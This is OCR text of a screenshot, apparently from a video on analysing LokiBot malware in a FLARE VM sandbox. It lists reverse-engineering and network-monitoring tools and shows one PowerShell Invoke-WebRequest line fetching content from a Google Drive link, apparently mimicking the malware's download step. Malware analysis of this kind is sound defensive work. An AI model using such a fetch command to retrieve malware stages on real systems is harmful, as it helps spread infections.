 FLARE_VM_WIN7 (LokiBot part2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ghidra
cutter
Cerbero Suite
Advanced
F
Fiddler 4
NetworkMine
Wireshark
win64_rem...
win32_rem...
run_IDA_DB...
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\INFERNO> $request = Invoke-WebRequest -Uri 'https://drive.google.com/hfjhwfuiheui89744892734'
FLARE
DidierSteve...
Computer
EN
1:22
7.7.2021
Right Ctrl
ENG
1:22
07.07.2021